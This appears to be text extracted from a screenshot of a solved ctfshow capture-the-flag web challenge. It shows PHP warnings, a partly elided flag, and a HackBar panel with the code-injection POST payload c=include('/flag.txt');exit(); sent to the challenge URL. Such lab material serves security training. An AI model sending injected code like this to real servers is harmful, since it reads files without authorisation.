 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{beb11d8d-7f25- -bc3f-21f819bfc19f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://f3137d96-c6cb-469a- -fa7238ba0256.challenge.ctf.show:8080/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
c=include('/flag.txt');exit();